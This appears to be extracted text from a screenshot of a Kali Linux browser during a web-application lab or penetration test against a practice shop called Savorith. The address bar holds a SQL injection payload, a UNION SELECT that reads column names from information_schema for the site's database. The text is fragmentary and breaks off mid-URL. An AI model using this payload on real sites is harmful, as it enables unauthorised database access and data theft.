 Not Secure http://172.16.3.114/products?id=' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_n 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
url